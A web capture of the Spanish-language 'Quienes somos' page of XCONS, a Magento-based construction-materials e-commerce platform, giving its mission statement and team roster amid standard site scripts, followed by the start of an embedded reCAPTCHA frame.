                    <rect y="2" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="20" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="11" width="24" height="2" rx="1" fill="#919191"/>
                </svg>
                <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Cuenta                    </a>
                </div>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="PBZLA2BAPiWLEWOY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.xcons.com.ar\/","logoSuccess":"https:\/\/media.xcons.com.ar\/media\/viviendaverde\/check-email-ok.webp","logoUrl":"https:\/\/media.xcons.com.ar\/media\/email\/logo\/stores\/1\/xcons-popup-login.png","logoAlt":"Logo XCONS","swissup":{"SocialLogin":{"enabled":true,"providers":{"facebook":{"id":"facebook","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/facebook\/","label":"Entrar con Facebook","icon":"https:\/\/static.xcons.com.ar\/static\/version1766764639\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/facebook.svg"},"google":{"id":"google","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/google\/","label":"Entrar con Google","icon":"https:\/\/static.xcons.com.ar\/static\/version1766764639\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/google.svg"}}}}}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Inicia sesi\u00f3n con seguridad en tu sitio web utilizando tus credenciales de Amazon.","componentDisabled":true}},"swissup-login":{"component":"Swissup_SocialLogin\/js\/view\/checkout\/socialLogin","displayArea":"additional-login-form-fields"}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1766764639\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["magepal-eegtm-jsdatalayer"],"amasty_jettheme\/ajax\/addtocart":["magepal-eegtm-jsdatalayer"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.xcons.com.ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 43200,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.xcons.com.ar\/page_cache\/block\/render\/page_id\/10\/","handles":["default","cms_page_view","cms_page_view_id_quienes-somos","customer_logged_out"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/quienes-somos"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>
    <img class="w-100 d-none d-sm-block" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/banner-desktop-01.webp" alt="banner portada" />
    <img class="w-100  d-block d-sm-none" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/banner-mobile-01.webp" alt="banner portada" />
    </div>
    <!-- --Mision, vision y compromiso + ecosistema XCONS-- -->
    <div class="col-xl-12 d-flex justify-content-center flex-column align-items-center mt-5 text-purpose">
        <div style="color: #474747;" class="col-xl-8 d-flex align-items-center flex-column flex-sm-row">
            <h2 class="mb-4 col-xl-5">Tenemos un propósito: <br> hacer la construcción <br class="br-simple-about-us"><b>
                    más simple.</b></h2>
            <div style="font-size: 16px;">
                <p>Nuestro rubro es complejo y requiere paradigmas de ecommerce diferentes.</p>
                <p>Somos digitales, y diseñamos una solución para que el negocio de los materiales de construcción encuentre
                    en la tecnología un aliado central para su expansión.</p>
                <p>Estamos cambiando la forma de hacer ecommerce de materiales de construcción en <b> Latam y Europa</b>,
                    con funcionalidades únicas para nuestra industria.</p>
                <p>Infinitos presupuestos, Cálculos de materiales, Logística y Pagos, ya no son limitaciones técnicas.
                    <b>Son potenciadores de negocios.</b>
                </p>
            </div>
        </div>
    </div>
    <div class="compromiso-vv">
        <h2 class="pt-4">Somos únicos</h2>
        <div class="row">
            <div class="col-md-4 compromiso-cols">
                <div>
                    <img class="img-fluid" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/insider.webp" alt="icon-insider" />
                    <p>Venimos de +10 años de experiencia en ecommerce de construcción. <b>Conocemos el rubro</b></p>
                </div>
            </div>
            <div class="col-md-4 compromiso-cols">
                <div>
                    <img class="img-fluid" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/technology.webp"
                        alt="icon-tecnología" />
                    <p>Nuestras funcionalidades exclusivas nos convierten en <b>el mejor software de ecommerce de materiales
                            de construcción.</b></p>
                </div>
            </div>
            <div class="col-md-4 compromiso-cols">
                <div>
                    <img class="img-fluid" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/ecosistem.webp"
                        alt="icon-ecosistema" />
                    <p>Fabricantes y distribuidores, conectados en una sola plataforma. <b>Juntos llegamos más lejos.</b>
                    </p>
                </div>
            </div>
        </div>
    </div>
    <!-- --Equipo-- -->
    <div class="quienes-somos-equipo">
        <h3>Nuestro equipo</h3>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/01-maxi-pallotto.webp"
                    alt="Maximiliano Pallotto" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Maximiliano Pallotto</h2>
                <p>Chief Executive Officer</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/02-jorge-venzon.webp"
                    alt="Jorge Venzon" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Jorge Venzon</h2>
                <p>Chief Technology Officer</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/03-Milena-Pasetti.webp"
                    alt="Milena Pesetti" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Milena Pasetti</h2>
                <p>Chief Marketing & Commercial Officer</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/04-Mariano-Samam_.webp"
                    alt="Mariano Samamé" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Mariano Samamé</h2>
                <p>Chief Operating Officer</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/Ezequiel-Troncoso.webp"
                    alt="Antonella Caceres" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Ezequiel Troncoso</h2>
                <p>Vendor CX Manager</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/05-Guillermina-Sanz-Elorza.webp"
                    alt="Guillermina-Sanz-Elorza" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Guillermina Sanz Elorza</h2>
                <p>Sales Manager</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/06-Benjam_n-Puca.webp"
                    alt="Benjamín Puca" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Benjamín Puca</h2>
                <p>Catalog Manager</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/07-Daniela-Samaniego.webp"
                    alt="Daniela Semaniego" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Daniela Samaniego</h2>
                <p>Catalog Specialist</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/08-Gast_n-Amuch_stegui.webp"
                    alt="Gastón Amuchástegui" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Gastón Amuchástegui</h2>
                <p>Backend Sp</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/09-Andr_s-Amuch_stegui.webp"
                    alt="Andrés Amuchástegui" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Andrés Amuchástegui</h2>
                <p>Frontend Sp</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/10-Dardo-Leguizam_n.webp"
                    alt="Dardo Leguizamón" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Dardo Leguizamón</h2>
                <p>Support Dev</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/11-Alexis-Vedia.webp"
                    alt="Alexis Vedia" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Alexis Vedia</h2>
                <p>Support UI</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/12-Sebasti_n-Vel_squez.webp"
                    alt="Sebastián Velásquez" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Sebastián Velásquez</h2>
                <p>Support UI</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/13-Alejandro-Vargas.webp"
                    alt="Alejandro Vargas" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Alejandro Vargas</h2>
                <p>Support Specialist</p>
            </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-6 col-12 my-4">
            <div class="profile-thumb-block d-flex justify-content-center">
                <img class="profile" src="https://media.xcons.com.ar/media/viviendaverde/quienes-somos/15-Rosario-Sabbadin.webp"
                    alt="Rosario Sabbadin" />
            </div>
            <div class="d-flex align-items-center flex-column">
                <h2 class="mt-4">Rosario Sabbadin</h2>
                <p>Sales Specialist</p>
            </div>
        </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer content"><script>
require([
  'jquery'
], function($) {
  window.fbAsyncInit = function() {
      FB.init({
        appId  : 1468810583358520,
        cookie : true,
        status : true,
        oauth  : true,
        xfbml  : true
      });

      FB.Event.subscribe('edge.create',
          function(response) {
            $.ajax({
              url: 'https://www.xcons.com.ar/rewardpoints/rewardpoints/setpointsfblike/',
              type: 'POST',
              data: {pageurl: response},
            });
          }
      );
  };

  (function(d){
      var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
      js = d.createElement('script'); js.id = id; js.async = true;
      js.src = "//connect.facebook.net/en_US/all.js";
      d.getElementsByTagName('head')[0].appendChild(js);
  }(document));
});
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><footer class="jumbotron footer">
	<div class="container">
		<div class="block-content argento-grid">
			<div class="col-xs-12 col-md-10 col-lg-10">
				<nav>
					<ul>
						<li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/quienes-somos" title="Quienes somos">
        <span>Quienes somos</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a title="Vendé en XCONS">
        <span>Vendé en XCONS</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/agencias-aliadas" title="Agencias aliadas">
        <span>Agencias aliadas</span>
    </a>
</div>
</li>
						<li><div class="widget block block-cms-link">
    <a title="Ayuda">
        <span>Ayuda</span>
    </a>
</div>
</li>
					</ul>
				</nav>
				
			</div>
			<div class="col-xs-12 col-md-2 col-lg-2">
                <div class="social-accounts">
                    <a href="https://www.linkedin.com/company/xcons" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-linkedin-square" aria-hidden="true"></i>
                    </a>
                    <a href="https://www.instagram.com/xcons_ar/" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-instagram" aria-hidden="true"></i>
                    </a>
                </div>
				<div class="legal-badges">
					<a class="datafiscal" href="http://qr.afip.gob.ar/?qr=R65jKS0ooxm5kk1dukKnog,," target="_F960AFIPInfo">
                                          <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/afip.webp" border="0" width="35" height="48" />
                                        </a>
				</div>
			</div>
		</div>
	</div>
</footer></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="jumbotron vv-footer-wrapper">
    <div class="container pb-0">
        <div class="block-content argento-grid">
          <div class="row under-footer-row pb-2 pt-1">
            <div class="col-md-12 py-0 d-flex align-items-center justify-content-center">
                <span class="d-none d-block-cmp">Ecosistema Digital SAS </span><span class="d-none-cmp">XCONS es parte del </span><img  onclick="window.location.href = 'https://www.xcons.com/'" class="img-fluid d-none-cmp" src="https://media.xcons.com.ar/media/viviendaverde/XCONS/logo-underfooter.png.png" alt="" style="margin-bottom: 3.6px;"/>
                <span class="ml-2 d-lg-inline d-none">|</span>
                <a href="https://www.xcons.com.ar/terminos-condiciones" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Términos y condiciones</a>
                 <span class="d-lg-inline d-none">|</span>
                 <a href="https://www.xcons.com.ar/privacidad" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Tu privacidad</a>
            </div>
          </div>
        </div>
    </div>
</div></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz","badge":"inline","size":"invisible","theme":"light","hl":"es"},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.xcons.com.ar\/rest\/vv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<script  data-mfmofile="true">
    require(['jquery', 'domReady!'], function($) {
        if ($('.mf-ytw-wrapper').length){
            require(['Magefan_YouTubeWidget/js/iframe']);
        }
        if ($('[data-mf-ytw-youtube-link]').length){
            require(['Magefan_YouTubeWidget/js/link']);
        }
    });
</script>
<script type="text/javascript">
    window.swissupAjaxproConfig = {"sectionLoadUrl":"https:\/\/www.xcons.com.ar\/customer\/section\/load\/","refererParam":"uenc","refererValue":"aHR0cDovL3d3dy54Y29ucy5jb20uYXIvcXVpZW5lcy1zb21vcw,,"};
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}}            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .block-compare .action.delete": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/static.xcons.com.ar\/static\/version1766764639\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><script data-defer-js-ignore>

    (function(_window) {
        const idleCallback = _window.requestIdleCallback || _window.setTimeout;
        function _require(scriptShortName/*, i*/) {
            return function () {
                if (typeof _window.require === 'function') {
                    // console.log('idle ' + ' ' + i + ' ' + scriptShortName);
                    _window.require([
                        scriptShortName
                    ], function (/*scriptResponse*/) {
                        // console.log(scriptResponse);
                    });
                }
            }
        }
        _window.addEventListener('load', function() {
            let defined = [];

            /**
             * Execute something after the current tick
             * of the event loop. Override for other envs
             * that have a better solution than setTimeout.
             * @param  {Function} fn function to execute later.
             */
            _window.require.nextTick = typeof requestIdleCallback !== 'undefined' ?
                (function (fn) {requestIdleCallback(fn, {timeout: 1})}) :
                (
                    typeof setTimeout !== 'undefined' ? function (fn) {
                        setTimeout(fn, 4);
                    } : function (fn) { fn(); }
                )
            ;

            if (typeof _window.require === 'function' && _window.require.hasOwnProperty('s')) {
                defined = Object.keys(_window.require.s.contexts._.defined);
            }

            for(let i=0,l=defined.length;i<l;i++) {
                idleCallback(_require(defined[i], i));
            }
        });
    }(window));
</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","potentialAction":{"@type":"SearchAction","target":"https://www.xcons.com.ar/search/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.xcons.com.ar/","name":"Inicio"}}]}</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz&co=aHR0cHM6Ly93d3cueGNvbnMuY29tLmFyOjQ0Mw..&hl=es&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=u26wy9i9ewe6
body_size: 48299
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
